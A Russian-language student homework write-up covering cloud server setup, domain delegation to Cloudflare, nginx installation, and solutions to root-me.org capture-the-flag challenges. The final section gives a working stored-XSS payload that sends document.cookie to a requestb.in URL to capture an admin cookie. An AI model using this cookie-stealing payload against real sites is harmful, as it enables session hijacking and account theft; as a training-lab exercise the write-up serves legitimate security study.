1. Создайте удаленный сервер, подключитесь к нему по ssh.

2. Зарегистрируйте домен, делегируйте домен на какой-либо NS-сервер.

3. Установите nginx, создайте тестовую страницу. Убедитесь, что, обратившись по своему доменному имени из интернета, вы получите тестовую страницу.

4. * Выполните задание https://www.root-me.org/en/Challenges/Web-Client/Javascript-Source из раздела client side на root-me.org и сдайте флаг, чтобы познакомиться с интерфейсом сайта.

5. * Выполните задания https://www.root-me.org/en/Challenges/Web-Client/XSS-Stored-1 и https://www.root-me.org/en/Challenges/Web-Client/XSS-Stored-2.

1. Создал сервер


Настраивать ssh пришлось также в пункте меню Metadata помимо настроек самой виртуальной машины



Для проверки правильности настройки ssh подключился через MobaXTerm

2. Зарегистрировал домен на Freenom и связал его со своей виртуалкой на гугле

Делегировал домен на cloudflare



3. Установил nginx и проверил через браузер его работоспособность

sudo apt-get install nginx
sudo systemlctl start nginx



Также на будущее создадим свой тестовый конфиг для nginx


4. Открываем дебаггер и видим строчку pass == “ тут искомый пароль “




5. XSS – Stored- 1

Проверим форму на XSS

Сработало



Далее создаем ссылку на http://requestb.in/

И отправляем в форму следующий пэйлоад:

<script>
document.write("<img src='ТУТ СГЕНЕРИРОВАННАЯ НА http://requestb.in/ ССЫЛКА/?cookie=" + document.cookie + "'></img>");
</script>
Смотрим запрос:

Видим пароль после ADMIN_COOKIE=
